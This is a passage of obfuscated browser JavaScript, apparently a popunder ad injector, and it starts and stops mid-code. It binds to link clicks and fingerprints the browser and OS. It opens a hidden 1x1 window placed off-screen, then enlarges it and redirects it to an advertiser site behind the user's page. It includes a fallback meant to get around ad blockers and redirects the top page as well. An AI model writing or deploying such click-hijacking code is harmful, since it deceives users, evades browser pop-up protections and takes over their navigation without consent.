						} else if (targetElement.target != "_blank" && b2.indexOf('smp') > -1) {
							e.preventDefault();
						}
					}
				}
				cou = 0;
			}

			cou = 1;
			b0 = null;
			b1 = null;
			b2 = null;

			if (ie_11_edge || edge || new_opera && mac || ua_chrome && mac || ua_chrome && windows || firefox || ua_opera || ua_chrome && linux || opera_dev && linux || ua_ya && windows) {

				if (edge) {
					b0 = ['tb', 'smp'];
					b1 = null;
					b2 = null;
				} else if (ie_11_edge) {
					b0 = ['tb', 'smp'];
					b1 = null;
					b2 = null;
				} else if (new_opera) {
					b0 = ['smp'];
					b1 = ['tb'];
					b2 = null;
				} else if (firefox && mac) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (ua_chrome && !new_opera) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (ua_ya && windows) {
					b0 = ['tb'];
					b1 = ['smp', 'tb'];
					b2 = ['smp', 'tb'];
				} else if (firefox && windows) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (firefox && linux) {
					b0 = ['smp', 'tb'];
					b1 = null;
					b2 = null;
				} else if (firefox) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (ua_opera) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (opera_dev && linux) {
					b0 = ['tb'];
					b1 = ['tb'];
					b2 = null;
				}
				if (inIframe()) {
					var links = window.top.document.querySelectorAll('a');
				} else {
					var links = document.querySelectorAll('a');
				}

				/*if (typeof popadon_selector !== "undefined") {
					class_selector = popadon_selector;
				} else if (typeof utarget_selector !== "undefined") {
					class_selector = utarget_selector;
				} else {
					class_selector = false;
				}*/
				class_selector = typeof utarget_selector !== "undefined" ? utarget_selector 
				: typeof popadon_selector !== "undefined" ? popadon_selector 
				: typeof class_selector !== "undefined" ? class_selector 
				: null; 

				if (class_selector) {
					for (i = 0; i < links.length; i++) {
						if (compareElementsWithChildrenToSelectors([links[i]], [class_selector])) {
							links[i].addEventListener("click", function (e) {
								pd(e, b0, b1, b2);
							}, false);
						};
						if (compareElementsWithParentsToSelectors([links[i]], [class_selector])) {
							links[i].addEventListener("click", function (e) {
								pd(e, b0, b1, b2);
							}, false);
						};
					}
				} else {
					for (i = 0; i < links.length; i++) {
						if (!compareElementsWithParentsToSelectors([links[i]], [banner_clases])) {
							links[i].addEventListener("click", function (e) {
								pd(e, b0, b1, b2);
							}, false);
						}
					}
				}
			}

			for (i = 0; i < elem.length; i++) {
				if (ios) {
					elem[i].addEventListener ? elem[i].addEventListener("click", _997726831815, false) : elem[i].attachEvent("onclick", _997726831815);
				} else {
					elem[i].addEventListener ? elem[i].addEventListener("mouseup", _997726831815, false) : elem[i].attachEvent("onmouseup", _997726831815);
					elem[i].addEventListener ? elem[i].addEventListener("mousedown", _997726831815, false) : elem[i].attachEvent("onmousedown", _997726831815);
				}
			}
		}

		function _997726831830(item, list) {
			var result = false;
			if (item != null) {
				t_list = list;
				if (t_list.length > 0) {
					for (var i = 0; i < t_list.length; i++) {
						if (item.id == t_list[i]) {
							result = true;
							break;
						}
					}
					t_list = null;
					if (!result) {
						result = _997726831830(item.parentNode, list);
					}
				}
			}
			return result;
		}

		function _997726831812(elem) {
			var w = elem.offsetWidth || elem.width;
			var h = elem.offsetHeight || elem.height;
			var l = 0;
			var t = 0;
			while (elem) {
				l += elem.offsetLeft;
				t += elem.offsetTop;
				elem = elem.offsetParent;
			}
			return {
				"left": l,
				"top": t,
				"width": w,
				"height": h
			};
		}

		function _997726831834(id) {
			items = document.getElementsByTagName(id);
			count = items.length;
			for (i = 0; i < count; i++) {
				item_w = items[i].offsetWidth;
				item_h = items[i].offsetHeight;
				flag = true;
				if (var_4.length > 0 && !_997726831830(items[i], var_4)) {
					flag = false;
				}
				if (flag && var_5.length > 0 && _997726831830(items[i], var_5)) {
					flag = false;
				}
				if (flag && item_w > var_6) {
					pos = items[i].getBoundingClientRect();
					h_body = document.body;
					h_doc = document.documentElement;
					new_post = {
						top: Math.round(pos.top + (window.pageYOffset || h_doc.scrollTop || h_body.scrollTop) - (h_doc.clientTop || h_body.clientTop || 0)),
						left: Math.round(pos.left + (window.pageXOffset || h_doc.scrollLeft || h_body.scrollLeft) - (h_doc.clientLeft || h_body.clientLeft || 0))
					};
					new_post = _997726831812(items[i]);
				}
			}
		}

		var generateQuerySelector = function generateQuerySelector(el) {
			if (el.tagName.toLowerCase() == "html") return "HTML";
			var str = el.tagName;
			str += el.id != "" ? "#" + el.id : "";
			if (el.className) {
				var classes = el.className.split(/\s/);
				for (var i = 0; i < classes.length; i++) {
					str += "." + classes[i];
				}
			}
			return generateQuerySelector(el.parentNode) + " > " + str;
		};

		function _997726831817(e) {
			
			setTimeout(() => {
			cou = 0;
			}, 1000);

			var hasFlash = false;
			try {
				hasFlash = Boolean(new ActiveXObject('ShockwaveFlash.ShockwaveFlash'));
			} catch (exception) {
				hasFlash = 'undefined' != typeof navigator.mimeTypes['application/x-shockwave-flash'];
			}

			user_agent = navigator.userAgent.toLowerCase();
			ua_chrome = -1 != user_agent.indexOf("chrome");
			ua_opera = -1 != user_agent.indexOf("opera");
			new_opera = -1 != user_agent.indexOf("opr");
			ua_ios_opera = -1 != user_agent.indexOf("opios");
			ua_ios_chrome = -1 != user_agent.indexOf("crios");
			ua_ya = -1 != user_agent.indexOf("yabrowser");
			firefox = -1 != user_agent.indexOf("firefox");
			win_7 = -1 != user_agent.indexOf("windows nt 6.1");
			linux = -1 != user_agent.indexOf("linux");
			edge = -1 != user_agent.indexOf("edge");
			ie_8 = document.all && !document.addEventListener;
			ie_9 = (navigator.userAgent.toLowerCase().indexOf('msie') != -1 ? parseInt(navigator.userAgent.toLowerCase().split('msie')[1]) : false) == 9;
			ie_10 = -1 != user_agent.indexOf("msie 10");
			ios = /ipad|iphone|ipod/.test(user_agent) && !window.MSStream;

			var windows_chrome = function windows_chrome(e) {
				function GetWindowHeight() {
					var a = 0;
					if (typeof _parent.window.innerHeight == "number") {
						a = _parent.window.innerHeight;
					} else {
						if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
							a = _parent.document.documentElement.clientHeight;
						} else {
							if (_parent.document.body && _parent.document.body.clientHeight) {
								a = _parent.document.body.clientHeight;
							}
						}
					}
					return a;
				}
				function GetWindowWidth() {
					var a = 0;
					if (typeof _parent.window.innerWidth == "number") {
						a = _parent.window.innerWidth;
					} else {
						if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
							a = _parent.document.documentElement.clientWidth;
						} else {
							if (_parent.document.body && _parent.document.body.clientWidth) {
								a = _parent.document.body.clientWidth;
							}
						}
					}
					return a;
				}
				function GetWindowTop() {
					return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
				}
				function GetWindowLeft() {
					return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
				}

				if (system.clicked_url) {
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
				}
				e.preventDefault ? e.preventDefault() : e.returnValue = false;
				e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
				e.stopImmediatePropagation();
				var postWindowPopCalled = false;
				executePop(e);

				function d() {
					var p = document.createElement("div");
					p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
					var q = document.createElement("object");
					q.setAttribute("data", '[data-uri]');
					p.appendChild(q);
					window.document.body && window.document.body.appendChild(p);
					return q;
				};

				function executePop(e) {
					var f = e.target || e.srcElement;
					var o = Math.floor(Math.random() * 1000 + 1).toString();
					try {
						if (e.button == "1") {
							e.preventDefault();
						};
						system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
						if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
							system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
						} else {
							var domain_name = location.protocol + '//' + location.host;
							system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
						};
					} catch (c) {}
					var b = null;
					system._handle = d();

					_parent.window.addEventListener("focus", function () {
						focusAchieved(f);
					});
				}

				function focusAchieved(a) {
					if (!postWindowPopCalled) {
						postWindowPopCalled = true;
						if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
							postWindowPop(a);
						} else {
							setTimeout(function () {
								postWindowPop(a);
							}, 550);
						};
					}
				}

				function postWindowPop(d) {
					system._handle.setAttribute("data", "[data-uri]");
					setTimeout(function () {
						system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
					}, 20);
					system._handle.focus();
					var g = GetWindowLeft();
					var p = GetWindowTop();
					try {
						system.window.moveTo(g, p);
						system.window.resizeTo(screen.width, screen.height);

						if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
							system.window.location = website;
						} else {
							child_script = system.window.document.createElement("script");
							child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
							system.window.document.head.appendChild(child_script);
						}
					} catch (b) {}
					var p = document.elementFromPoint(e.clientX, e.clientY);

					var clickedTarget = e.target || e.srcElement;

					for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
						if (clickedTarget.tagName.toLowerCase() == "a") {
							if (clickedTarget.getAttribute("href") != "#") {
								if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
									try {
										var c = document.createEvent("MouseEvents");
										c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
										p.dispatchEvent(c);
									} catch (b) {}
								}
							};
						};
					};

					if (system.clicked_url && e.button != 2) {
						if (clickedTarget.getAttribute("target") != "_blank") {
							_parent.window.location.assign(system.clicked_url);
							system.clicked_url = null;
						}
					}
				}
			};

			if (browser.getOS() == "windows") {
				if (browser.getBrowser() == "chrome") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "firefox") {
					var GetWindowHeight = function GetWindowHeight() {
						var a = 0;
						if (typeof _parent.window.innerHeight == "number") {
							a = _parent.window.innerHeight;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
								a = _parent.document.documentElement.clientHeight;
							} else {
								if (_parent.document.body && _parent.document.body.clientHeight) {
									a = _parent.document.body.clientHeight;
								}
							}
						}
						return a;
					};

					var GetWindowWidth = function GetWindowWidth() {
						var a = 0;
						if (typeof _parent.window.innerWidth == "number") {
							a = _parent.window.innerWidth;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
								a = _parent.document.documentElement.clientWidth;
							} else {
								if (_parent.document.body && _parent.document.body.clientWidth) {
									a = _parent.document.body.clientWidth;
								}
							}
						}
						return a;
					};

					var GetWindowTop = function GetWindowTop() {
						return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
					};

					var GetWindowLeft = function GetWindowLeft() {
						return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
					};

					var d = function d() {
						var p = document.createElement("div");
						p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
						var q = document.createElement("object");
						q.setAttribute("data", '[data-uri]');
						p.appendChild(q);
						window.document.body && window.document.body.appendChild(p);
						return q;
					};

					var executePop = function executePop(e) {
						var f = e.target || e.srcElement;
						var o = Math.floor(Math.random() * 1000 + 1).toString();
						try {
							if (e.button == "1") {
								e.preventDefault();
							};
							system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
							} else {
								var domain_name = location.protocol + '//' + location.host;
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
							};
						} catch (c) {}
						var b = null;
						system._handle = d();

						_parent.window.addEventListener("focus", function () {
							focusAchieved(f);
						});
					};

					var focusAchieved = function focusAchieved(a) {
						if (!postWindowPopCalled) {
							postWindowPopCalled = true;
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								postWindowPop(a);
							} else {
								setTimeout(function () {
									postWindowPop(a);
								}, 550);
							};
						}
					};

					var postWindowPop = function postWindowPop(d) {
						system._handle.setAttribute("data", "[data-uri]");
						setTimeout(function () {
							system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
						}, 20);
						system._handle.focus();
						var g = GetWindowLeft();
						var p = GetWindowTop();
						try {
							system.window.moveTo(g, p);
							system.window.resizeTo(screen.width, screen.height);

							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.location = website;
							} else {
								child_script = system.window.document.createElement("script");
								child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
								system.window.document.head.appendChild(child_script);
							}
						} catch (b) {}
						var p = document.elementFromPoint(e.clientX, e.clientY);

						var clickedTarget = e.target || e.srcElement;

						for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
							if (clickedTarget.tagName.toLowerCase() == "a") {
								if (clickedTarget.getAttribute("href") != "#") {
									if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
										try {
											var c = document.createEvent("MouseEvents");
											c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
											p.dispatchEvent(c);
										} catch (b) {}
									}
								};
							};
						};

						if (system.clicked_url && e.button != 2) {
							if (clickedTarget.getAttribute("target") != "_blank") {
								_parent.window.location.assign(system.clicked_url);
								system.clicked_url = null;
							}
						}
					};

					if (system.clicked_url) {
						e.preventDefault ? e.preventDefault() : e.returnValue = false;
					}
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
					e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
					e.stopImmediatePropagation();
					var postWindowPopCalled = false;
					executePop(e);

					;
				} else if (browser.getBrowser() == "opera") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "yandex") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "ie") {
					win = window.open("about:blank", "win" + Math.floor(9999999 * Math.random()) + 1, "toolbar=0,scrollbars=1,location=1,statusbar=1,menubar=0,resizable=1,top=0,left=0,width=" + window.screen.width + "px,height=" + window.screen.height + "px;background:transparent;");
					try {
						win.opener.window.focus();
						win.location = website;
						"undefined" != typeof window.mozPaintCount && window.open("about:blank").close();
					} catch (err) {}

					var element = e.target || e.srcElement;

					if (ie_10 || ie_8 || ie_9) {
						if (event.button == 1) {
							if (element.target != "_blank") {
								document.elementFromPoint(event['clientX'], event['clientY']).click();
							}
						}
					}
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "macos") {
				if (browser.getBrowser() == "chrome") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "safari") {
					var pB = function pB() {
						try {
							system.window.blur();
							if (window != window.top) {
								window.top.focus();
							} else {
								system.window.opener.window.focus();
							}
							window.focus();
							if (browser.getBrowser() == "safari") {
								var J = window.open("about:blank");
								J.focus();
								J.close();
							}
						} catch (e) {}
					};

					var newOpts = 'toolbar=no,directories=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1,width=' + window.screen.availWidth + ',height=' + window.screen.availHeight + ',left=0,top=0';
					system.window = _parent.window.open(website, 'window_' + Math.ceil(Math.random() * 100000), newOpts);
					pB();
				} else if (browser.getBrowser() == "firefox") {
					var _GetWindowHeight = function _GetWindowHeight() {
						var a = 0;
						if (typeof _parent.window.innerHeight == "number") {
							a = _parent.window.innerHeight;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
								a = _parent.document.documentElement.clientHeight;
							} else {
								if (_parent.document.body && _parent.document.body.clientHeight) {
									a = _parent.document.body.clientHeight;
								}
							}
						}
						return a;
					};

					var _GetWindowWidth = function _GetWindowWidth() {
						var a = 0;
						if (typeof _parent.window.innerWidth == "number") {
							a = _parent.window.innerWidth;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
								a = _parent.document.documentElement.clientWidth;
							} else {
								if (_parent.document.body && _parent.document.body.clientWidth) {
									a = _parent.document.body.clientWidth;
								}
							}
						}
						return a;
					};

					var _GetWindowTop = function _GetWindowTop() {
						return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
					};

					var _GetWindowLeft = function _GetWindowLeft() {
						return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
					};

					var _d = function _d() {
						var p = document.createElement("div");
						p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
						var q = document.createElement("object");
						q.setAttribute("data", '[data-uri]');
						p.appendChild(q);
						window.document.body && window.document.body.appendChild(p);
						return q;
					};

					var _executePop = function _executePop(e) {
						var f = e.target || e.srcElement;
						var o = Math.floor(Math.random() * 1000 + 1).toString();
						try {
							if (e.button == "1") {
								e.preventDefault();
							};
							system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
							} else {
								var domain_name = location.protocol + '//' + location.host;
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
							};
						} catch (c) {}
						var b = null;
						system._handle = _d();

						_parent.window.addEventListener("focus", function () {
							_focusAchieved(f);
						});
					};

					var _focusAchieved = function _focusAchieved(a) {
						if (!postWindowPopCalled) {
							postWindowPopCalled = true;
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								_postWindowPop(a);
							} else {
								setTimeout(function () {
									_postWindowPop(a);
								}, 550);
							};
						}
					};

					var _postWindowPop = function _postWindowPop(d) {
						system._handle.setAttribute("data", "[data-uri]");
						setTimeout(function () {
							system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
						}, 20);
						system._handle.focus();
						var g = _GetWindowLeft();
						var p = _GetWindowTop();
						try {
							system.window.moveTo(g, p);
							system.window.resizeTo(screen.width, screen.height);

							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.location = website;
							} else {
								child_script = system.window.document.createElement("script");
								child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
								system.window.document.head.appendChild(child_script);
							}
						} catch (b) {}
						var p = document.elementFromPoint(e.clientX, e.clientY);

						var clickedTarget = e.target || e.srcElement;

						for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
							if (clickedTarget.tagName.toLowerCase() == "a") {
								if (clickedTarget.getAttribute("href") != "#") {
									if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
										try {
											var c = document.createEvent("MouseEvents");
											c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
											p.dispatchEvent(c);
										} catch (b) {}
									}
								};
							};
						};

						if (system.clicked_url && e.button != 2) {
							if (clickedTarget.getAttribute("target") != "_blank") {
								_parent.window.location.assign(system.clicked_url);
								system.clicked_url = null;
							}
						}
					};

					if (system.clicked_url) {
						e.preventDefault ? e.preventDefault() : e.returnValue = false;
					}
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
					e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
					e.stopImmediatePropagation();
					var postWindowPopCalled = false;
					_executePop(e);

					;
				} else if (browser.getBrowser() == "opera") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "yandex") {
					windows_chrome(e);
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "linux") {
				if (browser.getBrowser() == "chrome") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "firefox") {
					var _GetWindowHeight2 = function _GetWindowHeight2() {
						var a = 0;
						if (typeof _parent.window.innerHeight == "number") {
							a = _parent.window.innerHeight;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
								a = _parent.document.documentElement.clientHeight;
							} else {
								if (_parent.document.body && _parent.document.body.clientHeight) {
									a = _parent.document.body.clientHeight;
								}
							}
						}
						return a;
					};

					var _GetWindowWidth2 = function _GetWindowWidth2() {
						var a = 0;
						if (typeof _parent.window.innerWidth == "number") {
							a = _parent.window.innerWidth;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
								a = _parent.document.documentElement.clientWidth;
							} else {
								if (_parent.document.body && _parent.document.body.clientWidth) {
									a = _parent.document.body.clientWidth;
								}
							}
						}
						return a;
					};

					var _GetWindowTop2 = function _GetWindowTop2() {
						return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
					};

					var _GetWindowLeft2 = function _GetWindowLeft2() {
						return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
					};

					var _d2 = function _d2() {
						var p = document.createElement("div");
						p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
						var q = document.createElement("object");
						q.setAttribute("data", '[data-uri]');
						p.appendChild(q);
						window.document.body && window.document.body.appendChild(p);
						return q;
					};

					var _executePop2 = function _executePop2(e) {
						var f = e.target || e.srcElement;
						var o = Math.floor(Math.random() * 1000 + 1).toString();
						try {
							if (e.button == "1") {
								e.preventDefault();
							};
							system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
							} else {
								var domain_name = location.protocol + '//' + location.host;
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
							};
						} catch (c) {}
						var b = null;
						system._handle = _d2();

						_parent.window.addEventListener("focus", function () {
							_focusAchieved2(f);
						});
					};

					var _focusAchieved2 = function _focusAchieved2(a) {
						if (!postWindowPopCalled) {
							postWindowPopCalled = true;
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								_postWindowPop2(a);
							} else {
								setTimeout(function () {
									_postWindowPop2(a);
								}, 550);
							};
						}
					};

					var _postWindowPop2 = function _postWindowPop2(d) {
						system._handle.setAttribute("data", "[data-uri]");
						setTimeout(function () {
							system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
						}, 20);
						system._handle.focus();
						var g = _GetWindowLeft2();
						var p = _GetWindowTop2();
						try {
							system.window.moveTo(g, p);
							system.window.resizeTo(screen.width, screen.height);

							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.location = website;
							} else {
								child_script = system.window.document.createElement("script");
								child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
								system.window.document.head.appendChild(child_script);
							}
						} catch (b) {}
						var p = document.elementFromPoint(e.clientX, e.clientY);

						var clickedTarget = e.target || e.srcElement;

						for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
							if (clickedTarget.tagName.toLowerCase() == "a") {
								if (clickedTarget.getAttribute("href") != "#") {
									if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
										try {
											var c = document.createEvent("MouseEvents");
											c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
											p.dispatchEvent(c);
										} catch (b) {}
									}
								};
							};
						};

						if (system.clicked_url && e.button != 2) {
							if (clickedTarget.getAttribute("target") != "_blank") {
								_parent.window.location.assign(system.clicked_url);
								system.clicked_url = null;
							}
						}
					};

					if (system.clicked_url) {
						e.preventDefault ? e.preventDefault() : e.returnValue = false;
					}
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
					e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
					e.stopImmediatePropagation();
					var postWindowPopCalled = false;
					_executePop2(e);

					;
				} else if (browser.getBrowser() == "opera") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "yandex") {
					windows_chrome(e);
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
